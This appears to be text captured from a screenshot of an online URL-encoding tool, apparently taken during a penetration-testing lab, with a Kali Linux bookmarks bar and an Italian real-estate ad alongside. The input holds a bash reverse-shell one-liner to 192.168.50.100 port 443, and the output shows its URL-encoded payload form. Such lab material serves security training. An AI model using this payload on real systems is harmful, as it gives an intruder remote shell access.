 https://www.urlencoder.org
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SHODAN
Do you have to deal with URL-encoded format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.
Encode to URL-encoded format
Simply enter your data then push the encode button.
/bin/bash -c 'bash -i >& /dev/tcp/192.168.50.100/443 0>&1'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.50.100%2F443%200%3E%261%27
Bonus tip: Bookmark us!
immobiliare.it
il N.1 per vendere e comprare
COMPRA AFFITTA
Inserisci nome comune
CERCA
Vendita 5.428 €/m²
(1,65%)
Milano
Affitto 11,81 €/m²
(10,27%)
Torino
Vendita 4.316 €/m²
(3,80%)
Firenze